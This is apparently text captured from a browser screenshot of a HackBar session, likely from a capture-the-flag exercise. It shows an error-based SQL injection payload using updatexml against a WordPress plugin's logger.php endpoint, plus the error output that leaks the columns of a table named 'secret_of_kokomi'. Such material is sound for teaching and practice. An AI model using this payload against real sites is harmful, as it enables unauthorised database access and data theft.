 /gpt真好用
数据插入失败: XPATH syntax error: '~id,content~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Load URL
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
time=updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where
table_schema=database() and table_name='secret_of_kokomi'),0x7e),1)